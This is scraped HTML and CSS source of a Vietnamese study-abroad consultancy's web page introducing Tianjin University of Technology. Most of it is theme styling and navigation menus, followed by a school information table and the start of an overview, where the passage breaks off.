a{color:#FFF!important;background-color: #ffffff;}a{color: #191919;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.is-divider{background-color: #dd3333;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #dd3333!important;}.header-main .header-button > .button:not(.is-outline){background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-2{background-color: #17aafd}.absolute-footer, html{background-color: #dd3333}/* Custom CSS */.fas, .far{min-width: 20px;}h3.product-section-title.container-width.product-section-title-related.pt-half.pb-half.uppercase {margin-left: 0px;}/* aside {background-color: #fff;padding: .4rem .6rem 0rem .6rem;border-radius: 7px;box-shadow: 0 1px 3px -2px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);border: 1px solid #ddd;} */.shop-container .tabbed-content .nav {display: flex;justify-content: center;align-items: center;background-color: #333333;border-radius: 20px 20px 0 0;padding: 1px 0;}.shop-container .nav-tabs > li.active > a {border-top-color: #333333;border-bottom-color: #9ac100;}.shop-container .nav-tabs>li>a {border-top: 0px solid #ddd;border-bottom: 3px solid #ddd;border-left: 0px solid #ddd;border-right: 0px solid #ddd;background-color: #333333;font-size: 1rem;color: white;}.shop-container .nav-tabs>li>a:hover{color: #9ac100;border-bottom-color: #9ac100;}.shop-container .nav-tabs>li.active>a {background-color: #333333;color: #9ac100;}.blog-archive .box-blog-post {background-color: #fff;padding: 0.6rem;border-radius: 11px;box-shadow: 0 1px 3px -2px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);border: 1px solid #ddd;}.blog-single .large-9 {border: 0.5px solid #ddd;padding-top: 30px;background-color: #fff;box-shadow: 1px 1px 10px rgb(0 0 0 / 15%);}.product-thumbnails img, .product-gallery-slider img, .product-thumbnails a:hover, .product-thumbnails .is-nav-selected a {border-radius: 5px;}.product-main .product-short-description {font-size: 13px;margin-bottom: 15px;border: 1px dashed #172F4B;border-radius: 3px;background: #f7fff1;padding: 10px;margin-top: 15px;}.woocommerce-product-gallery__image a img {height: 500px;object-fit: cover;border: 1px solid #dfdfdf;}.related.related-products-wrapper.product-section .status-publish.instock .col-inner {border: 1px solid #841d1d;padding: 10px;border-radius: 7px;box-shadow: 0 1px 3px -2px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);}.related.related-products-wrapper.product-section .status-publish.instock .col-inner p a {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}.product-info .price-wrapper {background: #eeeeee;padding: 3px 15px;margin-bottom: 20px;}.price bdi {color: #D92329;}del bdi {color: black !important;}.product-gallery .product-thumbnails a{border-radius: 5px;}.message-container a{background: #e7144a;padding: 10px;border-radius: 5px;color: white;margin-left: 10px;}/* input#woocommerce-product-search-field-0 {width: 17vw;border-radius: 5px;height: 32px !important;line-height: 32px !important;}button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {height: 32px !important;line-height: 32px !important;padding: 0 20px !important;border: 0 !important;border-radius: 5px !important;color: #fff !important;margin-left: 5px;} */#top-bar {border-top: 3px solid #DD3333;border-bottom: 1px solid #ccc;background: #fff;}ul.sub-menu.nav-dropdown.nav-dropdown-simple {padding: 0;}.nav-dropdown>li>a:hover {color: #DD3333;}.section-title-center span:after {content: "";display: table;clear: both;background: url(/wp-content/uploads/2022/09/image_2022-09-12_150257525.png);width: 100%;height: 25px;background-repeat: no-repeat;background-position-x: center;background-position-y: bottom;padding-top: 0;}.section-title b{background: none;}.tab-ct ul {display: grid;grid-template-columns: 1fr 1fr 1fr;grid-column-gap: 20px;grid-row-gap: 20px;width: 50% !important;}.tab-ct ul li {border-top: none;}.tab-ct li.tab.has-icon {border: 1px solid rgb(197 197 197 / 50%);border-radius: 3px;text-align: center;line-height: 20px;}.tab-ct li.tab.has-icon a{justify-content: center;font-weight: 600;}.tab-ct li.tab.active.has-icon{background: #dd3333;}.tab-ct li.tab.active.has-icon{border: 1px solid #dd3333 !important;}.tab-ct .nav-vertical+.tab-panels {border-left : none;}.tab-ct ul{overflow-y: auto;overflow-x: hidden;max-height: 360px;height: 360px;padding-right: 50px;}.tab-ct ul::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);border-radius: 10px;background-color: #F5F5F5;}.tab-ct ul::-webkit-scrollbar-thumb {border-radius: 10px;-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);background-color: #F83F3F;}.tab-ct ul::-webkit-scrollbar {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);border-radius: 10px;background-color: #F5F5F5;width:6px;}.div-thongtin .box-image{display: none;}.div-thongtin .is-divider{display: none;}.div-thongtin .box-text-inner.blog-post-inner {display: flex;justify-content: space-between;align-items: center;}.div-thongtin button {margin: 0 !important;width: 15%;}.div-thongtin .col.post-item .col-inner {border-bottom: 1px solid #d9d9d9;padding-bottom: 10px;}.div-thongtin .col.post-item {padding-bottom: 10px;}.tab-ct .tab-panels {overflow-y: auto;overflow-x: hidden;max-height: 360px;height: 360px;padding-right: 50px;}.tab-ct .tab-panels::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);border-radius: 10px;background-color: #F5F5F5;}.tab-ct .tab-panels::-webkit-scrollbar-thumb {border-radius: 10px;-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);background-color: #F83F3F;}.tab-ct .tab-panels::-webkit-scrollbar {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);border-radius: 10px;background-color: #F5F5F5;width:6px;}.div-thongtin h5{font-weight: 500;color: #E8E8E8;font-size: .9em;}.section-title-normal span {margin-right: 15px;padding-bottom: 7.5px;border-bottom: 2px solid rgb(221 56 56);margin-bottom: -2px;}.tab-ct .nav>li>a:hover{color: rgb(255 255 255 / 85%);}.tab-ct a{color : #E8E8E8 !important;}.div-icon .icon-inner {border-radius: 50%;font-size: 38px;padding: 0.5em;border: 3px solid #0d509c;background-color: transparent;width: 82px;height: 82px;margin: 0 auto;cursor: pointer;transition: .4s;}.div-icon .icon-inner img{margin-top: -35px;}.div-icon .icon-inner:hover{border: 3px solid #dd3333;}.div-thongtin h5 {overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; /* number of lines to show */ -webkit-box-orient: vertical;}.div-bodertop {box-shadow: 0px -2px 3px 0px rgb(0 0 0 / 20%);}.div-bn3>.col-inner{background-image: url(/wp-content/uploads/2022/09/image_2022-09-13_085927794.png);background-position: 50% 50%;background-size: cover;}.div-bn2>.col-inner{background-image: url(/wp-content/uploads/2022/09/image_2022-09-13_085935145.png);background-position: 50% 50%;background-size: cover;}.div-bn1>.col-inner{background-image: url(/wp-content/uploads/2022/09/image_2022-09-13_085920121.png);background-position: 50% 50%;background-size: cover;}.div-haihang .post-title {overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical;}.div-boder img {border-radius: 10px;}.index-title h2:after {content: "";display: block;width: 52px;background-color: #C30000;margin-top: 7px;height: 2px;margin-left: auto;margin-right: auto;}.div-chuyennganh .col.post-item {padding-bottom: 10px;}.index-title h2 {color: black;}.post-meta.is-small:before {display: inline-block;content: "";font-size: 64%;width: 14px;height: 18px;vertical-align: middle;margin-left: 0;margin-right: 7px;color: #fff;background: url(/wp-content/uploads/2022/09/image_2022-09-13_101722618.png);background-repeat: no-repeat;background-size: 100%;}.single-post .blog-featured-title+#main .post-sidebar{padding-top: 0px;}span.widget-title {font-size: 1em;font-weight: 600;display: block;color: #222222;border-bottom: 3px solid #DD3333;margin-bottom: 0;padding-bottom: 10px;}.widget .is-divider{display:none;}.form-blog input {height: 45px;background: #FFF !important;border: 1px solid #999 !important;border-radius: 8px !important;font-weight: 400;font-size: 16px;line-height: 20px;margin-bottom:20px;}.info-name label {background: #FFEEEE;font-weight: 400;font-size: 15px;line-height: 20px;color: #dd3333;position: absolute;top: -10px;left: 15px;padding: 0 8px;width: 57% !important; z-index: 9;text-align: left;}.info-phone label {background: #FFEEEE;font-weight: 400;font-size: 15px;line-height: 20px;color: #dd3333;position: absolute;top: 65px;left: 15px;padding: 0 8px;width: 57% !important;z-index: 9;text-align: left;}.form-blog input.wpcf7-form-control.wpcf7-submit.button {width: 100%!important;border-radius: 3px !important;border: 1px solid #dd3333 !important;background: #dd3333 !important;color: #fff !important;line-height: 35px;text-transform: uppercase;font-weight: bold;margin-bottom:0;}.form-blog select{background-color: #fff;border: 1px solid #999 !important;border-radius: 8px !important;height: 45px;}.blog-single .type-post h2 {background: linear-gradient(to right top,#ff3e3e,#cf0000,#ff3e3e);color: #fff;padding: 7px;border-radius: 7px;font-size: 22px;font-weight: 500;}table>tbody>tr>td, table>tbody>tr>th, table>tfoot>tr>td, table>tfoot>tr>th, table>thead>tr>td, table>thead>tr>th {line-height: 2.5;padding-left: 7px;text-align: center;vertical-align: top;border: 1px solid #d2d2d2;border-top: 1px solid #d2d2d2;}table, .table {width: 100%;}.div-tab ul li a {border: 1px solid;margin: 0px 5px;}/* .header-full-width .container {max-width: 90% !important;} */.hai-hang .post-title {overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical;}.wrap-step {display: grid;grid-template-columns: calc(50% - 10px) calc(50% - 10px);grid-gap: 20px;}.step {list-style: none;margin: 0;padding: 0;}.step li:not(:last-child) {margin-bottom: 35px;}.step li {display: flex;align-items: center;font-weight: 600;}.step li span {display: flex;align-items: center;justify-content: center;width: 45px;min-width: 45px;height: 45px;border: 1px dashed #999;border-radius: 50%;font-weight: 900;font-size: 25px;color: #DD3333;margin-right: 15px;}.faq a.accordion-title.plain {border: solid 1px #dd33332e;border-radius: 1rem;background: #fff;margin-bottom: 20px;padding-left: 1em;box-shadow: rgb(60 64 67 / 10%) 0px 1px 2px 0px, rgb(60 64 67 / 15%) 0px 2px 6px 2px;}.faq button.toggle {right: 0 !important;left: auto !important;}.faq .accordion-inner {overflow: scroll;height: 200px;overflow-x: hidden;border-radius: 1rem;box-shadow: rgb(60 64 67 / 10%) 0px 1px 2px 0px, rgb(60 64 67 / 15%) 0px 2px 6px 2px;margin-bottom: 25px;}.faq a>span {font-weight: 600;font-size : 16px;}.div-border img{border-radius : 15px;}.form-lhct {background: linear-gradient(90deg, #004C8E 0%, #3781c1 100%);box-shadow: 0 2px 12px 0 rgb(0 118 255 / 72%);box-sizing: border-box;border-radius: 10px;padding-bottom: 0;}div#dien-form {max-width: 480px !important;padding: 0px !important;}/* Custom CSS Mobile */@media (max-width: 549px){.off-canvas .nav-vertical>li>a {padding-top: 7px;padding-bottom: 7px;font-size:0.7em;}.off-canvas-center .nav-sidebar.nav-vertical>li .toggle {position: absolute;top: 0px;right: 0;}.off-canvas:not(.off-canvas-center) li.html {padding: 15px;}.tab-ct ul{width: 100% !important;margin-bottom: 30px;padding-right: 20px;min-height: 230px !important;height: 230px !important;}.tab-ct .tab-panels {padding-right: 20px;min-height: 300px !important;height: 300px !important;}.wrap-step {display: block;}.mfp-content {background: #dd3333 !important;}.header-full-width .container {max-width: 100% !important;}ul.sub-menu.nav-sidebar-ul.children.is-current-slide a {color: #fff !important;}.div-tab .nav {overflow-x: scroll;white-space: nowrap;width: 100%;overflow: auto;overflow-y: hidden;display: inline-block;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.div-thongtin h5:before {
    display: inline-block;
    content: "\f005";
    font-size: 75%;
    width: 19px;
    height: 15px;
    vertical-align: middle;
    margin-left: 0;
    margin-right: 7px;
    color: #DD3333;
    font-family: "Font Awesome 5 Pro";
}
.div-thongtin .box-text-inner.blog-post-inner:before {
    display: inline-block;
    content: "\f111";
    font-size: 64%;
    width: 19px;
    height: 16px;
    vertical-align: middle;
    margin-left: 0;
    margin-right: 3px;
    color: #2e90ff;
    font-family: "Font Awesome 5 Pro";
}
		</style>
		<style id="flatsome-swatches-css" type="text/css"></style></head>

<body class="post-template-default single single-post postid-5400 single-format-standard theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-2">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://duhocquoctea2z.edu.vn/" title="Du Học Quốc Tế A2Z - Tư vấn Du học Trung Quốc &#8211; Nhật Bản &#8211; Hàn Quốc" rel="home">
    <img width="406" height="105" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/logo-duhoc-ngang-new-Moi.png" class="header_logo header-logo" alt="Du Học Quốc Tế A2Z"/><img  width="406" height="105" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/logo-duhoc-ngang-new-Moi.png" class="header-logo-dark" alt="Du Học Quốc Tế A2Z"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1217 menu-item-design-default"><a href="https://duhocquoctea2z.edu.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-1521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1521 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://duhocquoctea2z.edu.vn/gioi-thieu/gioi-thieu-ve-du-hoc-a2z">Giới thiệu về Du học Quốc Tế A2Z</a></li>
</ul>
</li>
<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672 menu-item-design-default"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tin-tuc" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515 menu-item-design-default"><a href="https://duhocquoctea2z.edu.vn/lien-he" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Tìm kiếm" class="icon primary button round is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://duhocquoctea2z.edu.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="#dien-form" class="button primary is-outline is-large"  style="border-radius:5px;">
    <span>Đăng ký tư vấn</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-uppercase">
                    <li id="menu-item-1533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1533 menu-item-design-default has-dropdown"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong" class="nav-top-link">Học bổng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-1534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1534"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-chinh-phu-csc">Học bổng chính phủ CSC</a></li>
	<li id="menu-item-1535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1535"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-khong-tu-cis">Học bổng khổng tử CIS</a></li>
	<li id="menu-item-1537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1537"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-tinh">Học bổng tỉnh</a></li>
	<li id="menu-item-1536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1536"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-thanh-pho">Học bổng thành phố</a></li>
	<li id="menu-item-1538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1538"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/mot-so-loai-hoc-bong-khac">Một số loại học bổng khác</a></li>
</ul>
</li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105 menu-item-design-default has-dropdown"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao" class="nav-top-link">Chương trình đào tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-tieng-trung/luyen-thi-hsk">Luyện thi HSK</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-tieng-trung/luyen-thi-hskk">Luyên thi HSKK</a></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao/dao-tao-tieng-trung-so-cap">Đạo tạo tiếng Trung sơ cấp</a></li>
	<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao/dao-tao-tieng-trung-trung-cap">Đào tạo tiếng Trung Trung cấp</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao/dao-tao-tieng-trung-cao-cap">Đào tạo tiếng Trung Cao cấp</a></li>
</ul>
</li>
<li id="menu-item-2027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2027 menu-item-design-default has-dropdown"><a href="https://duhocquoctea2z.edu.vn/tai-lieu-tieng-trung" class="nav-top-link">Tài liệu tiếng trung<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-1542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1542"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hskk">Tài liệu thi HSKK</a></li>
	<li id="menu-item-1541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1541"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk">Tài liệu thi HSK</a></li>
	<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/giao-trinh-tieng-trung">Giáo trình tiếng trung</a></li>
	<li id="menu-item-1540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1540"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-khac">Tài liệu khác</a></li>
</ul>
</li>
<li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1918 menu-item-design-default"><a href="/#daihoc" class="nav-top-link">Trường đại học tại Trung Quốc</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2100 menu-item-design-default has-dropdown"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/du-hoc-cac-nuoc-khac" class="nav-top-link">Du học các nước khác<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/du-hoc-cac-nuoc-khac/du-hoc-nhat-ban">Du học Nhật bản</a></li>
	<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/du-hoc-cac-nuoc-khac/du-hoc-han-quoc">Du học Hàn Quốc</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	  <div class="page-title blog-featured-title featured-title no-overflow">

  	<div class="page-title-bg fill">
  		  		<div class="title-bg fill bg-fill bg-top" style="background-image: url('https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-5.jpg');" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
  		  		<div class="title-overlay fill" style="background-color: rgba(0,0,0,.5)"></div>
  	</div>

  	<div class="page-title-inner container  flex-row  dark is-large" style="min-height: 300px">
  	 	<div class="flex-col flex-center text-center">
  			<h6 class="entry-category is-xsmall">
	<a href="https://duhocquoctea2z.edu.vn/chuyen-muc/dai-hoc-trung-quoc/thien-tan" rel="category tag">Thiên Tân</a></h6>

<h1 class="entry-title">Đại học Bách Khoa Thiên Tân</h1>
<div class="entry-divider is-divider small"></div>

  	 	</div>
  	</div>
  </div>

	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-5400" class="post-5400 post type-post status-publish format-standard has-post-thumbnail hentry category-thien-tan tag-dai-hoc-bach-khoa-thien-tan">
	<div class="article-inner ">
				<div class="entry-content single-page">

	<div id="ez-toc-container" class="ez-toc-v2_0_17 counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Danh mục b&agrave;i viết</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#Thong_tin_chung_ve_Truong_Dai_hoc_Cong_nghe_Thien_Tan" title="Thông tin chung về Trường Đại học Công nghệ Thiên Tân">Thông tin chung về Trường Đại học Công nghệ Thiên Tân</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#Gioi_thieu_tong_quan_ve_truong" title="Giới thiệu tổng quan về trường">Giới thiệu tổng quan về trường</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#He_dao_tao_va_chuyen_nganh_dao_tao" title="Hệ đào tạo và chuyên ngành đào tạo">Hệ đào tạo và chuyên ngành đào tạo</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#Mot_so_hinh_anh_-_video_ve_truong" title="Một số hình ảnh – video về trường">Một số hình ảnh – video về trường</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Thong_tin_chung_ve_Truong_Dai_hoc_Cong_nghe_Thien_Tan"></span><strong>Thông tin chung về Trường Đại học Công nghệ Thiên Tân</strong><span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" class="lazy-load aligncenter wp-image-5401" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-1.jpg" alt="" width="300" height="300" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-1.jpg 130w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<table style="height: 335px;" width="1019">
<tbody>
<tr>
<td style="text-align: left;" width="170">&#8211; Tên tiếng Trung</td>
<td width="19">:</td>
<td style="text-align: left;" width="377"><span class="mw-page-title-main">天津理工大学</span></td>
</tr>
<tr>
<td style="text-align: left;" width="170">&#8211; Tên tiếng Anh</td>
<td width="19">:</td>
<td style="text-align: left;" width="377">Tianjin University of Technology</td>
</tr>
<tr>
<td style="text-align: left;" width="170">&#8211; Tên tiếng Việt</td>
<td style="text-align: left;" width="19">:</td>
<td style="text-align: left;" width="377">Đại học Bách Khoa Thiên Tân</td>
</tr>
<tr>
<td style="text-align: left;" width="170">&#8211; Khu vực</td>
<td style="text-align: left;" width="19">:</td>
<td style="text-align: left;" width="377">Thiên Tân</td>
</tr>
<tr>
<td style="text-align: left;" width="170">&#8211; Mã trường khi xin HB</td>
<td width="19">:</td>
<td style="text-align: left;" width="377"></td>
</tr>
<tr>
<td style="text-align: left;" width="170">&#8211; Địa chỉ website</td>
<td style="text-align: left;" width="19">:</td>
<td style="text-align: left;" width="377">http://chinese.tjut.edu.cn/</td>
</tr>
</tbody>
</table>
<h2><img loading="lazy" class="lazy-load aligncenter wp-image-5405" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20422%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-5-759x400.jpg" alt="" width="800" height="422" srcset="" data-srcset="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-5-759x400.jpg 759w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-5-768x405.jpg 768w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-5-600x316.jpg 600w, https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/11/9.Dai-hoc-Cong-nghe-Thien-Tan-5.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /></h2>
<h2><span class="ez-toc-section" id="Gioi_thieu_tong_quan_ve_truong"></span><strong>Giới thiệu tổng quan về trường</strong><span class="ez-toc-section-end"></span></h2>
<ul>
<li>Đại học Bách Khoa Thiên Tân là một trường đại học đa ngành, tập trung mũi nhọn vào sự phát triển của các ngành khoa học &amp; kỹ thuật. Trường có một đội ngũ giảng dạy chuyên nghiệp, trình độ quốc tế và môi trường học tập năng động.</li>
